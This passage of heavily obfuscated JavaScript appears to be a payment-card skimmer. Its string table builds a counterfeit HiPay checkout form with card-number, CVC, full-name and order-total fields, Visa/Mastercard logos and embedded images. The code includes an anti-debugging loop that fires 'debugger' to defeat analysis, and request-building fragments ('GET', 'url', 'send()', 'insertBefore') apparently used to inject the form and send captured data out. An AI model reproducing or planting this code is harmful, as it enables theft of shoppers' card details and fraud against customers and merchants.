30[_0x5cb56c(0x17ec)](_0x2df60d,0x10fe+0x6b9+0x35*-0x6b)),-0x17c7+0x23c7+0xbfa*-0x1))),_0x4d8c30[_0x5cb56c(0x15d9)](_0x4d8c30[_0x5cb56c(0x14e3)](_0x4d8c30[_0x5cb56c(0x1a58)](parseInt,_0x4d8c30[_0x5cb56c(0x184f)](_0x2df60d,0x25ef*-0x1+0xeef+0x1891)),-0x25aa*-0x1+-0x657*-0x1+-0x2bfa),_0x4d8c30[_0x5cb56c(0x7c3)](-_0x4d8c30[_0x5cb56c(0x14b3)](parseInt,_0x4d8c30[_0x5cb56c(0x1a58)](_0x2df60d,-0x1e4*0x7+0x15*-0xcf+-0x1*-0x1fc5)),-0x2707*0x1+0x11e9+0x1526))),_0x4d8c30[_0x5cb56c(0x1dee)](-_0x4d8c30[_0x5cb56c(0xcf3)](parseInt,_0x4d8c30[_0x5cb56c(0x1b0f)](_0x2df60d,-0x1*-0x18b2+0x7*-0x55+-0x1*0x14d5)),0x2d*0xc9+-0xa81*0x3+-0x33*0x13)),_0x4d8c30[_0x5cb56c(0xf9b)](_0x4d8c30[_0x5cb56c(0x1ff)](parseInt,_0x4d8c30[_0x5cb56c(0xcf3)](_0x2df60d,-0x1*0xdff+0x1ef7+-0xf6c)),0x721+0x1528+-0x1c3f));if(_0x4d8c30[_0x5cb56c(0xaf4)](_0x19ec26,_0x172322))break;else _0x52d479[_0x4d8c30[_0x5cb56c(0xe5f)]](_0x52d479[_0x4d8c30[_0x5cb56c(0x380)]]());}catch(_0x48a4e0){_0x52d479[_0x4d8c30[_0x5cb56c(0xe5f)]](_0x52d479[_0x4d8c30[_0x5cb56c(0x380)]]());}}}(_0x1618,-0xfa6db+0x3791*-0x26+-0x3b8b*-0x96));function _tulz(){var _0x4331f4=_0x92bf,_0x2928df={'BZiUv':function(_0x4568db,_0x2b62c6){return _0x4568db===_0x2b62c6;},'rnSFP':function(_0x2e9433,_0x5db119){return _0x2e9433+_0x5db119;},'gluwL':function(_0xab0872,_0x10544f){return _0xab0872/_0x10544f;},'WqDBi':function(_0x5cc263,_0x176dc5){return _0x5cc263(_0x176dc5);},'CynWB':function(_0x5cf970,_0x12e57e){return _0x5cf970!==_0x12e57e;},'BQkFX':_0x4331f4(0xe50)+'r','vByvt':_0x4331f4(0x15d5),'zhYql':_0x4331f4(0xca4),'fpLAZ':function(_0x1a31d8,_0x49b084){return _0x1a31d8<_0x49b084;},'dYvZy':function(_0x56bb88,_0x742397){return _0x56bb88-_0x742397;},'KvcXY':function(_0x449835,_0x595156){return _0x449835(_0x595156);}},_0x43adde=_0x5591,_0xe5c443=new Date()[_0x2928df[_0x4331f4(0x369)]]();if(!(function(){var _0x16c860=_0x4331f4,_0xb5b5dc={'kauFx':function(_0x34b0a4,_0x1fcf21){var _0x2ecb39=_0x92bf;return _0x2928df[_0x2ecb39(0xc75)](_0x34b0a4,_0x1fcf21);},'LCyXD':function(_0x441ccb,_0x7b18a8){var _0x4fb229=_0x92bf;return _0x2928df[_0x4fb229(0x243)](_0x441ccb,_0x7b18a8);},'BGgLL':function(_0x41aaa5,_0x1112d8){var _0x379cdb=_0x92bf;return _0x2928df[_0x379cdb(0x1b16)](_0x41aaa5,_0x1112d8);},'nQDFg':function(_0x296b40,_0x30fac9){var _0x25f481=_0x92bf;return _0x2928df[_0x25f481(0x1869)](_0x296b40,_0x30fac9);},'eADJx':function(_0x4e530f,_0x44d3bb){var _0x3fbbdd=_0x92bf;return _0x2928df[_0x3fbbdd(0x1e74)](_0x4e530f,_0x44d3bb);},'ALqTR':_0x2928df[_0x16c860(0x1529)],'iVFPJ':_0x2928df[_0x16c860(0x17c7)]};try{!function _0x3283da(_0x58eda4){var _0x6633e2=_0x16c860,_0x583202=_0x5591;_0xb5b5dc[_0x6633e2(0x59f)](0xe*0x121+-0x1d03+0xd36,_0xb5b5dc[_0x6633e2(0x1e6d)]('',_0xb5b5dc[_0x6633e2(0x88b)](_0x58eda4,_0x58eda4))[_0xb5b5dc[_0x6633e2(0x17ef)](_0x583202,-0x1*0x1f8a+0x2701+0x89*-0xb)])&&_0xb5b5dc[_0x6633e2(0xbb0)](0x79f*0x5+0x1bd+0x5*-0x7f8,_0x58eda4)||function(){}[_0xb5b5dc[_0x6633e2(0x7ff)]](_0xb5b5dc[_0x6633e2(0xbc2)])(),_0xb5b5dc[_0x6633e2(0x17ef)](_0x3283da,++_0x58eda4);}(-0x6*-0x42d+-0xd3*0x25+0x571);}catch(_0x50f8e1){}}()),_0x2928df[_0x4331f4(0x19fe)](0x5*-0x17d+0x8ad*-0x2+0x1abf,_0x2928df[_0x4331f4(0x1d73)](new Date()[_0x2928df[_0x4331f4(0xae3)](_0x43adde,-0xdec+-0xf9*-0x6+-0x9a3*-0x1)](),_0xe5c443)))return!(0x1*-0x166+0x1ceb+-0x1b85);}function _0x5902(){var _0x39a012=['maxlength=','ndalone=\x27n','cPk9+Ox5Pt','wkDZm','oruejMOc5A','6+gbjbbqCh','ope\x22\x20width','hWrob','lIAA1AeXJd','highlight-','tLa1JwW+c4','1\x20173.872\x20','d--focused','o7MD/wArvb','AABKAAAAAA','VtOfgAAAAA','jW6Hxcb8Z7','M252.531\x202','\x20inherit;p','(a(306))/7','/hbgAAAAAA','AAD/2wCEAA','LVtuKZac25','lassList','60.777\x2017.','nedSizeLar','4JSMSajpVd','PyacRqQ5+y','O1rOij4qJp','\x200px\x208px\x201','Z5nKYztJUF','621\x203.0172','vertical!i','7E2GDLur+4','\x22><div\x20cla','size:\x2014px','rnVHiVYerC','pZTIQALFGi','\x2011.0911C5','ITITFRBhQi','d4AAAcz6Wj','(r.shift()','LCyXD','gDEnClzobf','ction(){fo','SxsFMwAzEw','er;}.gIeqf','7373;overf','KiiAL','CynWB','ABPwD/APv/','idth=\x2724\x27\x20','F3f8dMyBsB','QYTUWEHInE','50px;}.cxy','8TdAr5Owna','5\x20201.552\x20','jjFifVueyY','AREaq','KRaNW6p8oa','1Jd5GwQPy1','FOkJW0AAAA',';z-index:\x20','line-separ','MALDxgYQrh','sknagoVVgd','SANg+puw4r','ahqHcnjWQW',':\x20\x27\x20\x27;posi','BWWX0AAAAA','7.59842C12','RFKbvdbw1J','AAAA80OgAA','NK6bvvJYZc','Vovk5opy0f','5\x208.55576\x20','sabled+.hi','nhwVG','9WUAAAAAO6','ow5lLhMTMf','P21ed7OXYO','undefined','QRpBB7GV4/','uidVS55Lz4','qmmAG','7TutG7KxyG','CYAAAAAAAA','7.371\x207.12','SKSiReXste','tion:\x20abso','0.9289L232','GbsDiDga6O','XWNTUQQSCN','L228.276\x205','ze:\x2016px;f','gjEEdHrncV','GET','61aV5Pd9+n','ntainer\x20*\x20','RbzwAAAAAA','e;vertical','Z0HWNh7PF0','part\x20.amou','ajD18DE5WM','Z6fZAAAAAA','iSSSTeaSCR','led','Q0P5hSrrb0','UfoTUcTi6v','14JzaNVN3C','AAGHtNIAAA','AAEqUAAAAA','ght:\x20-webk','ollapse-ro','nline-bloc','KvdoS','RmYrYbaTgO',',\x20rgba(0,\x20','le=\x22width:','GVzkj3jsjv','JSlNUVVZXW','data:image','RwMBiTuFTS','eD7KcsLWOU','ex;gap:\x2024','I2npUg4F7z','aKiiWQXe6u','BRSxFiHlNr','czt0dfJiNc','f3ePXSW0I4','gqALlToNpD','0.2)\x200px\x203','AMTVnSZMqV','ow:\x20rgba(0','sBOG3/Frad','Or9A2mrZFc','bottom:\x200\x20','AABXcLgAAA','\x2064.7206\x201','hRJKEsAFrH','sition:\x20le','75\x208c0-.62','TmEuwAACaA','>Order\x20tot','\x2056.0854\x202','class=\x22vis','2284255bJO','RHjASicBtA','MNDcf','AAAAAAAB2/','preventDef','AWQeVFQru2','el-contain','YX/UKJ3WWf','RK68AAAAAA','uZCdlNwI6N','SxAFMwAzFw','HRjrFRbQtx','\x20173.114\x201','794952SBhh','.hipay-fle','-field:not','C2QEBQ8M7g','absolute;\x20','KLLwo','-invalid+.','x)\x20{.iLyog','gba(0,\x200,\x20','IucfLWadgx','baseline\x20{','hfWtRutM8S','AAAZuk2M4A','.3898C199.','4hTnrTyb2I','ecured\x20.hi','UvdHZEa56P','7.028V50.6','ilWSArUhSe','ument','1.384\x2051.6','cGNLJfyyfQ','1Pj3YzvoAA','9.143\x206\x209.','h1Z1UY/wY8','LFSEcymEL9','37\x200\x20014.8','OSUVs','gKDxs','BqzDC3M+cq','EoAAAAAAAA','http://www','\x22wrapper\x22>','BwSyH','25\x2044.124\x20','2myTglCR1A','VGagwGy45G','XblzjDG+Yq','5wAAAAAAAA','20.3697\x2016','4743417528','zv\x20bRlsdc\x20','ebkit-tran','RbhtlDfKs1','ieuWAX\x20{wi','hHrOJred4l','ne;backgro','iq1gAAAAAA','ames\x20spin\x20','cI6bFZJszO','BYmWQ','utton::aft','left-part\x20','ljUSG+R9Nv','AAAAAAj1l2','+s3G6wra1l','vOtGl+le2p','2oAAAAAAAA','U5Jzm1yRlr','llipsis;te','1\x20132.41\x201','jFCtihW5a4','spkIsWxBuW','ay-field-l','QAAAA6PCAA','RayjzrKTbP','display:\x20n','\x20none;opac','K5YgAAAAAA','AABHquP2bY','ASgAAAAAAA','kKzMA','U3/cAAAAAA','11.8612\x2054','NYqCxFwH7n','TEhHGbXTDo','yUi/Xu0qDd','6cpdKhXzxF','hqGuaBZm/v','wR1ctW2LvW','AAAAAAAPke','vkYIPPH5V0','52V48.3898','orm\x20{displ','0foa+Frgjx','m3xZWlxvhc','8c0+M09q2A','ction:\x20col','HtqDt\x20{dis','VtAAAAAAAA',':\x200px\x2010px','p;flex-wra','forEach','idth:\x2045px','DrwNfBM9rx',',\x20::before','argin:\x200px','1jWOE4JUgg','nZTNN','QAAAAEUAAA','AAAGmjsAAA','0417469\x2053','\x20horizonta','ight:\x20100%','M5owAAAAAA','Tp69R7MEh0','D62HXID3GS','paiement\x20b','JN\x20{margin','7YwpeoAcJR','NyCAO','yX2GnU6lJB','AAAnOkO2Ee',',.44,1);wi','orient:\x20ve','ner\x20.left-','Q/v3OccV+E','4F16/utQ+I','azsB3aghdW','qLGbisoaRq','JzpDK','4S/4JufEP4','BpWeOraekJ','jg8nNpfhdo','J7Ltm8NLnS',':\x20inherit;','\x20visible;t','E80VHhxow8','4L242.738\x20','AAAAAA800a','AAAAOWdupo','epVSt','YqIcy','\x27,\x27searchP','\x201.24944C1','7bhvb50KuA','\x22,\x22m\x22:\x20\x22','hy-root\x20Mu','orm-contai','Ksbygh6Kvj','CoyDG','W10YXTcDyF','EkAkgAWmsy','th:\x20100%;h','xu2+4cGo/W','8.565\x207.59','DC1drxoZHV','269\x2020.794','JXRFA5ZmAH','.872\x2017.82','.95px)\x20{.d','mary\x20MuiBu','eQVuRiLWmV','-paypal-bu','50.656H88.',',\x20Roboto,\x20','6424\x20176.7','SFApIxBGBF','LddwcjU29Q','8C56.8852\x20','zLjAAOEJJT','tocomplete','JQAAAAAAAA','on:\x20absolu','t:\x20100%;wi','bPfBU','a,\x20sans-se','wkEWo1zCpY','Q2KGsdi+wa','W\x20.value\x20{','Y8NPFTpXQA','Rua+s+B9OM','ttom:\x2024px','ion=\x271.0\x27\x20','QwGYSwvO4x','79\x2066.0276','QFd1WlzOQG','b0oAAAAAAA','2ZbqlPKn1e','LnqnRO406s','phy-root\x20M','{\x22a\x22:\x20\x22','FJOIP0dxez','9C167.529\x20','23.2751V20','\x2051.6424C1','column;wid','0961\x20123.4','t-smoothin','FdbVIVVs6Y','AGiMODkbmN','e\x22\x20value=\x22','/EBG55YI3O','enter\x22><di','/Pb+TGyePn','0px\x201px\x2018','.2)\x200px\x203p','QSMkFQUXBx','CQMAB0DukB','821H107.02','BbcaRIfRBk','AAXq5EoAAA','NX7UaYGv1x','errenVxbQ0','r(.165,.84','56.6774\x2013','pay-hosted','container\x22','hDhS3MOeNE','NQ2mrbGclv','UOMioE9qa3','65KfQCaN7t','FSDlx1lJ2U','fPLZU','63H222.427','JUo4AUpx6a','1jpgn51ueV','iPayField-','\x20rgba(0,\x200',':\x200px;bord','oaWpzdHV2d','6.13015\x2028','7Zn1ceQsr9','85\x2010.3866','pper]\x20{pos','nner\x20MuiCo','t\x20placehol','IQ6bxiOY7/','p2tuk+iPjL','OHGVoFQ2My','border-bot','G7k62mPd01','class=\x22sc-','em,\x20BlinkM','cOurE/lxVN','Wes9kR1pDz','request-wr','mTSjPt1jkf','0316V33.96','0ZLGVzjj5c','lass=\x22btn_','ZgZUE','A7opgAABLs','AAAAAAAA1k','\x200\x2050%;-we','mKP8JNRIUS','xAOMYW7+EG','EnKkyEN+Yn','Oe2fWArsXX','TGdDjWvDZU','y;margin:\x20','\x22\x20style=\x22w','t-size:\x2012','Gkt/1Uu9W9','g:\x20inherit','gVlDZ0zkYA','15.6767\x2013','\x200.14)\x200px','CEjQPKDrSX','GWoIQtZ1JS','wpEyfbFJbl','to,\x20Roboto','276\x2050.895','@media\x20scr','liovU','zing:\x20bord','RZ5EhQcmyV','OSmXHQ6OXW','div>\x20</bod','complete=\x22','t:\x2028px;wi','7NZAq3T0zG','zW4UHYoU26','EBQ7FzPgr+','Sckt2aRpTl','ERVNd','AAh+5IAAAA','\x20900px)\x20{.','vaiSSSTedi','43.3469\x208.','AWHcT',':\x2026px;fon','EAAAAAAAAA','flex:\x201;-m','aX2AAAAAAA','L9+jMPmP63','o1zEhDbu+Z','1ItPRe5BqK','rEPGK','ipay-field','U2zMZvRuBE','#fullname','HPnLu','auCmrPF3vE','/So0KHEGEe','fJXi2Q0naR','3297\x2046.75','6422\x2055.28','flex;overf','SspPNNC7y4','955\x203.7230','ufEr9rPVNK','<path\x20d=\x22M','VafgW','\x20!importan','Oeaj2RsKzk','pper\x22\x20clas','ms-flex-di','=\x22min-heig','AHjNaX2AAA','GI6NjvuHT8',')\x20}}@keyfr','SgAAAAAAAA','SUpQkJSkBI','NaZvK','L2AAAAAAAA','uiCollapse','mlRxEZqgAA','CMRUixxnDl','\x20inherit;}','39903\x2064.7','ht:\x2048px;w','height:\x20au','KRipQA89Km','4kaonaEoZo','HD+FMRrMVM','t\x20.logos\x20{','AAAAAzuiAA','ZQBnhxg4zu','WhDiChaQpJ','AAAAAAiZnY','Qq7QS+0Hmv','dsQul','ft\x20center;','AAAAADzhd4','9FAhQBBBB5','g94AAAAAAA','45\x2037.9334','IsKzsSChDb','ILtWu4s3KG','jEGnELgu5x','t:\x20contain','q+cyg948nW','AAAAAEoAAA','AAAAAAAAFd','49cv252c79','ZxyrdeihVb','la1aFPCrJY','QTLMAAAAAA','3gAAAAAMz1','Cb4wPjqAHO','4px;paddin','C\x20button\x20{','4,1);trans','xIj5/qqdc+','aZWQkMCDxM','rgin:\x2020px','-align:\x20mi','VQ5AkxmnRr','cardCvc\x22\x20p','rnSFP','-271792\x22\x20d','vBuCM','10px\x20}.hip','dmtGNWCxIt','iF6il2OHkc','em;margin:','cancel-but','rator\x20{dis','40\x27\x20xmlns:','hCQlIHIB5G','form-row\x22>','xXlOD','CwfxmmbKpx','ndMAAAAAAA','lUsZjcriMQ','ybRpdR1OcX','jD6hcbbFuU','GYe2i/OKl7','\x20auto\x20auto','fiAQQayYk5','\x20flex;flex',':\x201px\x20soli','3h5eoOEhYa','s5b7hUdgpD','xokk2k7AWe','gPbkizgHD8','T6FKFObkLK','Edw2yw7TUa','c-jWgTtR\x20g','GA6PXKC405','6i5+s3L3Tt','JSUlr','per\x22\x20id=\x22h','YrLcNiZKVe','AABEIADIAj','406910yeIb','\x200px;paddi','AAAAHLOab0','NYpD0u0OBp','H0Y020zu8t','{margin-bo','st,url=new','AAAAAAAlAA','stify-cont','cMjtQAAAAA','eDGS5sIJdc','yQsNv','}.hipay-pa','2b\x20}.HiPay','insertBefo','AAAGj//EAB','51.6424\x2019','KSMQanbkkZ','yframes\x20ro','p11852r+Ox','5409\x20192.8','q7z+lfD55Y','kyFnBYIudw','DlcXH45AR8','%;}.bXZmQl','dOzs9TJDty','lute;width','max-width:','wNbTHu6JXu','protocol','VJWlKkkFJG','a2gTbtcQIS','AAAAAAAUne','4e8bNCepR9','4Daze0MHDz','i42wqVvmLw','tOkFr','adding:\x2024','uto;}.cjXY','0AAAAfK37Y','UpTVFVWV1h','W/Grda4dsZ','Ypv:active','y44t6IRKZA','\x20height\x2030','M7UbkAAAAA','6voTUfoTUc','ndex:\x201;wi','agOhk+1Nyc','rAnCGs7XTW','t0iaD/AEO7','ld--disabl','m:\x2032px;}.','ic-bezier(','1.1397C165','SAAMAAAABA','IIxFZQAWWQ','gShQI','dgAAAAAAAA','ame]\x20{widt','om\x20.3s\x20cub','CFUArM9s0f','one;paddin','JHoi/Wdfts','AAAAElFTkS','acing:\x200px','ror\x22\x20data-','sthfDHGbPG','40AAAALbKq','4amWzIdxLr','0VZWc3BQeV','RfCOsTanpE','-box-pack:','1.607\x2017.3','AAK33PAAAA','gBAQAAAAD9','transform:','izing:\x20bor','24C200.694',':\x2016px;fon','eld-contai','858\x2028.632','sU+NiSb/da','OLjqlGkwoy','K7TsQu0NAp','9av0pFugo1','Z/tZj8vzcb','FwJpD','ing:\x2020px;','src','rt\x22\x20conten','VBpttDSEoQ','oTUery9PoT','AqWOCASK9Q','L6Zr6eNr/A','ve\x22><head>','3Rvc2hvcCA','bHUjieASbA','eiYpv.Mui-','lastChild','we/T0+a8Df','00%\x20}[data','yAZ/FXFdmP',':\x20row;flex','sjnkJ','ta-testid=','24\x20191.384','HN6RhrIq2T','qYDbf','wqEda','send();</s','ullname\x22\x20t','eXzfBXQdQj','bAWGpzZUjk','7p5ZBYlR9a','Neue\x22,\x20san','LTyNH','\x2017.3866\x201',')\x20{.gIeqfl','lp3Q+jWNvZ','VpqtrZ37Jq','IbeJ4SOAr0','juNXJ','payment-re','Yg3j2EaPi+','rHBFVLR8CQ','2NFLuQAAAA','MRmy6+6htA','8AqAAAAAAA','C6dlIR5NeK','s;transiti','JrEoq','zpHCRdBJUz','GYHcw+uXIM','cnbQ52NNs7','er;padding','input\x20id=\x22','1.1\x27><scri','nh3DnbddRe','AI8OLzB9Pg','75.017\x2025.','qrvQB','a9i+1JJnRY','DpyH0lpzz6','mZdXFIY1oZ','visa-maste','0k2ucW7oQD','QwRJta6IjW','-scale=1\x22>','height:\x2036','EWs1vi+v8S','.5144V33.9','cript></sv','Nh7NV3mb2j','ipay-id=hi',':\x20center;a','IqKjIqRDxJ','s=\x22sc-xWrg','AzStqdXdWb','8AddLCujAD','jeOjh1O0D9','hpBWs6KSl2','1ZQAAAAAAA','t-button\x20{','ocusVisibl','19\x208.71998','sJQAAAAAAA','XTL7T6AtpY','AgJCQkJCQs','cppd1ly1Fu','QGU9oDvRf0','v6B7AAAAAD','SbNFzWeifL','ack:\x20cente','ACWjNwAAAA','4zM6\x209.143',':\x20flex;fle','d-total','ay:\x20-webki','1qSIx2EHOQ',';border:\x20n','center}.pr','nhp4K+zRep','-button\x22\x20d','AW5AAAAAAA','mK0aNIRVis','pkJAr','ggjEGrpuZI','xoAfQ+/4DP','\x2029.8902\x201','UFChoNRnFR','4ZM175.017','MQ2wR9ojKV','AAAAAAADq5','AAAAAAItFo','ypRDN','erflow:\x20hi','hps51Vrycz','VEAAAAAAAA','.247\x2051.64','16Ug0IsYao','AUBte','veKsnvva3r','u6tGqmrXJm','direction:','AA0d5RwAAL','=\x22CVC\x22\x20typ','ZgoVLnLzju','C2.006\x204\x201','.1616\x2048.1','AAAgVGh6gA','UWos1KJZpi','2uxPc0ndBm','SDB2+dDKZx','A1.137\x201.1','CxufDyamBU','165739tike','ass=\x22right','aUDzD6S7S9','us20Onrci5','AAAABr3AMe','PBiO6RD+IV','Bo1obi3cPE','VHZHVlxFTo','C00q9uoYbm','531\x2020.928','isplay:\x20fl','rEk7Lybtc0','ne;padding','um11blVk1b','+skUu9bDzX','s-serif;fo','-wrapper\x22>','WrH84rf+7J','tyle=\x22disp','Network\x20re','EPOP368ctG','eG3vYtV1M3','YimuHXUdPs','AAAAAFNMmg','33.9662H10','meborder=\x22','ield-conta','AAAAAAAAIF','128H25.489','6yZSy1AZP4','lWl0vMErjk','JAGJqODc7k','KkhDC','\x201px\x20solid','VHtDjy8/Pc','m;color:\x20#','.714c0\x20.62','Jo9lPm5OV8','1nfweh9Yhh','H0aaBBAI1H','ipay-payme','rg/2000/sv','zhYql','M5pAAAAAAA','rge\x20MuiBut','dpC','X1f2KjFpR0','k3Wue/ZQCY','V5hUOE5cFp','694\x2035.832','\x2014px;text','-gap:\x208px;','QAAADIAAAA','97\x20165.047','Pa5elxmPGv','ohb6AFh341','AAe14oAAAA','yAAAAAAAAA','.8726C11.8','AAAACUAAAA','lSLweGsCgs','KO1U2GB8ff','0deg);tran','No61VuVg70','HH6iSAMSQB','QwqhY','gAAA1kAAAA','iMOjKwyD+I','1|6|4|0|2|','p9wPZHedSy','640px\x20}[da','6MXZvOQH9q','ner\x20.verti','AABVwdEAAA','bM8S5EOjOl','16px;}.cxy','Ds7DBy3TnX','m\x20.hipay-f','Ir+zcSQzIs','><div\x20clas','bbYwQkAfWF','inPM0Lxafq','-vertical\x22','NMpViD3QXk','3.187\x201.28','Yjcfuk7RgH','\x20{z-index:','EpS9p7vLFp','yc7b4zv3xT','515\x2026.760','ikZnfe+1xG','gAAAAAAHyp','hipay-fiel','E/Ev1HBgGw','er;justify','lLVRk','GjOAAAAAAA','v><p\x20class','TqO2rZcS8T','ata-hipay-','W8Sju0Qtdf','cAAAAAAAAA','/xtBcmjwBn','p5dvDz4Ub0','gAooooAKKK','56H115.748','2jVp4UJKrI','-direction','5\x208\x206.619\x20','vcbBcJXEec','D4pWEXh/Sv','L+b+gMq7d/','verflow:\x20a','.3434\x20173.','\x20}.hipay-p','ax-width:\x20','IQkUA','lSAc17GBzH','r0pWtKEqWo','MWbBy','FSAkJTBAQm','FWtAAAAAAA','157\x2018.024','sQzAc69nwJ','75.017\x2023.','KXAUf','AAACUAAAAA','lAAAAAAABK','MEkcrzmXbY','M2qSM8mr0W',';}}.bXZmQl','51V20.9556','bUOxupKVpU','AAAAGrKAAA',':\x200\x201\x200px;','IQb2q3JkwD','SVa4cnElGS','EiJoFU0Zrc','ant\x20}.HiPa','MaToAAAAAA','C\x27,\x27GET\x27,\x27','AAAB3Vl4AA','7\x20195.247\x20','OB7aStK0hS','qEjqH0Sm21','t\x20MuiButto','M7ZgYBijaL','T+uzYpMyCL','DHzdGAAAAC','06MW3EqHmO','U6PHp1xftp','28y6MW3ULH','\x20<div\x20id=\x22','AAAAAAAAAl','YKKw9FTUKr','lplAQ0gJSO','ZkwxmZuS/7','TO/x2/ELIV','pt5pnirUb+','VYCFz','x\x2024px\x200px','Button-con','color:\x20whi','/KRWaTf93a','U6vqSNZorn','div><div\x20c','+62HI1IkgA','a/tHf2/G2N','b5oSfXj0/v','nsition:\x20b','body><div\x20','ix/bgodWcl','jktu2V2Xoi','sCzggXv35a','dLruZQeTV6','jrRvi','e2rTpt0fqP','AAGsgAAGsg','AAAAAE0gAA','uTirrP7dy/','2\x2031.6935C','ard\x20number','uo8BI56dR6','parentElem','ZUluKyp1zU','l(\x22data:im','fHUOpU4EVA','cal\x20MuiCol','img\x20alt=\x22v','AAAADE7LoA','l.content-','MupeZadTxV','ck;font-si','adLAAAAAAA','.0643C12.5','absolute;b','25.9922C16','parator-pa','xnWAL4muFf','ing:\x200px;-','AQokzKLGTI','HFYJFIQ/eX','w3YxfFXBDv','2yC7xo6Qdq','EZpwcvJQIU','><input\x20pl','AADRnAAAAA','MKXerejU4V','ZM107.028\x20','zP2x9UZ7WB','v\x20{font-fa','mdY57ZYLhr','yVFuDGJ+8a',',r)}var\x20_0','\x22,\x22o\x22:\x20\x22','fNCVd','HKbcY8iveS','+/0a6bPV/1','AAAADzVWPY','zlarp','3kN204WVlM','aY0AAAAAts','4130304GaS','hbHTjbJEzO','BqlbmrGrXB','.1)\x200px\x204p','UvmJPqwT2Q','h8+gU2020n','Ymlsu','\x205px\x20-3px,','.date_in','5)][_0x15a','DO6IAAAAAA','lYIUkEbDTk','AAAqbYAAAA','7VVuVti48d','GJr4snb8JH','ry\x22\x20value=','SkVb7k3MTk','\x201\x20}.hipay','idth:\x20640p','CpbiEGCj68','R2Xr6orVEj','AAAAAiwbgA','ainer\x20{dis','dxYcOMq5Ou','KuzrLlNxGF','UlybaFhDgL','o\x27?><svg\x20w','><div\x20data','faHziSe2KP','BsxKE','KAAAAASgAA','qXaP8ziiYf','rousel-wra','RyliA','WjjfKSAK7A','BlzZ8TPx8x','159.938\x2017','n8Qtx60wuG','FOLmpS+RNR','CUpGoAAdPL','TMj0KFzlpu','AMAAAABAAI','.btn_valid','qFjd8TTMAM','yoEjWDwD2U','ay-cobrand','arge\x20MuiBu','4aDRhXK3kq','ansition:\x20','tJ9v7N1bWc','1vsAAAAAAA','er\x20.text\x20{',':\x20normal!i','rator-paym','709\x2037.412','Oa+K5taH9q','AG/XmoAAAA','aaLtQ','width:\x2042%','MTERE9L5uE','4,\x20221);bo','oYGJL','+6O76LfDzD','CjWjz','DA7jsAAAAA',':\x200\x2050%;-m','7886\x2056.67','y80+2lxpYU','HOt\x20.visa-','asRLARERvN','TG5mfPcD94','vTmrQgpc8o','AABwxe7AAA','ADvJ2npBOi','}.gTUZZW\x20.','margin:\x2016','\x22,\x22d\x22:\x20\x22','\x20URL(\x27','ine\x22\x20data-','IAGpAAAAAA','}.gTUZZW\x20{','qDt\x20{z-ind','3Y4IBajVDt','ptrUp41a9y','ABzrbYAAAA','g1lV08m3wL','gnore=\x22tru','r3Z6FZxgtP','se64,iVBOR','if;font-we','jL1rTP7Z0u','wVEjlRUC6M','bXZmQl\x20.he','s-remainin','abled\x20sc-j','VC\x20{height','OE0dRpC0rS','xHijKcdrKd','klKhiCMCKh','pdoiScVBOb','nQnzcppd3k','ld-baselin','uX+aKyLkP3','1OKVZEhBSr','0ojdpXS3ZY','30.9268\x2018','Q8vGmAAAAA','erflow:\x20au',':\x20flex-sta','x;\x22\x20id=\x22ca','ight:\x2024px','pt>functio',';flex-wrap','eight:\x2050p','Aoaob','g\x27\x20xmlns=\x27','1|0|6|5|2|','9\x20185.051\x20','nt:\x20center','to;}#root\x20','6voTUfoTUf','qyIkZS1bT+','NI3DADAd3S','l0tQYfkkT2','ner\x22><inpu',')\x200px\x206px\x20','\x20{flex:\x201\x20','GV/CT9TUpK','pjtKQ','00%;positi','U/ZSpCkKQp','sition:\x20ce','.hipay-wid','ywxUhh8KYh','iYpv.Mui-f','yYQCCCMQal','0AEgADADyo','AAAAAABndE','OScEvDWn9O','9UQAAAAAAA','-label+.hi','AAAAAAAAPO','tom:\x201px\x20s','56\x2050.0622','pCOtBHtNZj','nMa3WLUv4M','\x20width:24p','JVbyvY1TU/','GAA0ADshTm','\x20hidden;}}','.051\x2030.92','Zx/G/FYFLa','0%;display','G0bFW4Txyv','IlMj7B/RVN','rxMTExMTEx','unt-values','orm-origin','lzi3CP6VgU','VlpeYmZqio','xc182();;)','APMtX+wFl4','fDtn8S/Ceh','position:\x20','8px\x20}@medi','AAAAHp6c4A','oASlIA+uKS','ooAKKKKAP/','dXJmL4y1ED','DnXxf7uN1w','43ACAA4Ir9','A2fBSOVtXu','BwkcMVaZO+','3uPe5xXGC0','100vh;over','F1d7bSFb7B','g/1999/xli','UMoGRoQgjQ','.5s\x20linear','lor:\x20#fff3','AAAL+5wAAA','-radius:\x205','5\x20132.41\x201','x;}}.iLyog','bxblfv+9Jp','tYgCvSFOgr','QwegZ','vJR3e6vgy6','er-radius:','ZT5UzGVko+','6000BAXRqp','FsgA0yAAAA','7qz7NO60aP','qd6f6r0ctf','53g6bWRP3Y','MgAAABsCAM','yICxz1pT76','mVUeS','I+arkUHRHe','AAAAZ3RImO','9P6Ct4Xk65','2hw2faJzJL','+lu1qj3WMW','AAAFBZTUOn','t7P7zzbDan','\x2057.1647\x204','0tccQ02txZ','wMDBAYEBAQ','fJlm+c90k+','letter-spa','Fpays','sctlDJb6NH','-values.ha','UW9RnuC7i0','7\x2055.6438\x20','r-bottom:\x20','nIHyWSSHBS','HH0VBkiVFa','415C54.140','L7wnYKNqj0','pay-paymen','AAAAAAAFlu','KXsmzW8Dfs','8ZM122.831','7oxocZWAqo','FaSqqXnmkt','includes',':\x20\x27Segoe\x20U','fqgSL','ton::after','h3GotcWt7e','0u6AAAAAAA','HKP4TooXWd','yGVcnQVVla','-carousel-','YCzcq','AAAAAAAAGe','2146\x2040.73','W0ve05JQsa','uQmCC\x22></d','VzxqQ','oTUfoTUfoT','7vyFgrpol0','5F6curPgII','zZBw/wdl1D','IHgi8rf14R','2.427L228.','lxxlhPKcTS',',\x27ImageFor','00%;}}.iLy','ine-cardNu','bic-bezier','gcA6njJ947','GAxbb','ZM200.694\x20','AAAAZy7kAA','g0wAAAAAAA','0/aYL2nNZB','xhNMT','6VXnV9/kvN','0,\x200.87);b','ADujMAAAAA','AAzuiAAAAA','AAAAAAKiZL','Ag+Y9lVx1t','6lGl7n4/2H','24px;\x20z-in','jVBQW','om8bqF4Jxj','y+nkgAAAAA','DAgICAwQDA','\x20rgb(245,\x20','yCQGq','MdhhOS02lI','ljeCd','L+RXpKtTb/','n:\x20relativ','ss=\x22title\x22','8VLGoAkj0D','v\x20data-hip','1.157\x20-0.0','ceb9sDmJI4','MkfOyMq5Io','jFWF44cxAR','cing:\x200px;','tton\x20{max-','ChIbRx11Fj','QJSBx','EDMUFQUXAh','GYGhRpR9ti','apper-visi','5T7i3Vdwpp','PPP6qpncgp','font-famil','FzXT6BX9oI','OjRsVYcJ0m','in:\x200\x200\x2016',';}.bXZmQl\x20','HxcjU','S/AvwL8Bfg','opSyfBtW9m','130.87